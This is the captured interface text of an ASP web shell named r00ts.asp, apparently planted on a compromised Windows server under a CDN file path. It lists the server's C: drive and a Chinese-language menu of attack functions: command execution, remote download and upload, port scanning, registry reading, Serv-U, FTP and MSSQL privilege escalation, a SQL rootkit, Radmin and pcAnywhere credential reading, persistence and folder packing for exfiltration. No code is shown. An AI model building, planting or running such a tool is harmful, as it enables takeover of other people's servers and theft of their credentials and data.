 https://cdn. /files/application/r00ts.asp
0
GO Back Address C:\ Just Go Refresh
(1)【Program】(2)【ProgramD】(3)【ProgramE】(4)【Documents】(5)【All_Users】(6)【開始_菜單】(7)【程_序】(8)【RECYCLER(C)】 (9)【RECYCLER(d)】 (10)【RECYCLER(e)】
(1)【wmpub】 (2)【TEMP】 (3)【ServU(1)】(4)【ServU(2)】 (5)【WINDOWS】 (6)【PHP】 (7)【Mssql】(8)【prel文件夹】 (9)【pcAnywhere】 (10)【Alluser桌面】
Disk & Files
本地磁盘 (C:)
站点根目录
本程序目錄
新建--目錄
新建--文本
上傳--单一
远程--下载
上级__目录
CMD---命令
磁盘--信息
用户--账号
端口__网络
组建--探针
脚本__探测
文件--搜索
管理员查询
属性修改器
不死--僵尸
端口扫描器
注册表读取
Serv_u提权
Su_ftp提权
Sqlrootkit
MS_sql提权
Radmin读取
Pcanywhere
文件夹打包
退出登陆
r00ts - 落泪红尘
hi.baidu.com/r00ts
$Recycle.Bin
Copy Del Move
Documents and Settings
Copy Del Move
inetpub
Copy Del Move
PerfLogs
Copy Del Move
Program Files
Copy Del Move
Program Files (x86)
Copy Del Move
ProgramData
Copy Del Move
Recovery
Copy Del Move
System Volume Information
Copy Del Move
totalcmd
Copy Del Move
Users
Copy Del Move
Windows
Copy Del Move
_Backups
Copy Del Move
_CDNStorage
Copy Del Move
_Softs
Copy Del Move
_Working
Copy Del Move
Filename Size Type Operating Last Modified
bootmgr 380K System file Edit 权限 Del Copy Move 2-3-2018 1:37:03 AM
BOOTNXT 0K System file Edit 权限 Del Copy Move 7-16-2016 8:18:08 PM
pagefile.sys 4980736K System file Edit 权限 Del Copy Move 1-25-2024 5:49:21 AM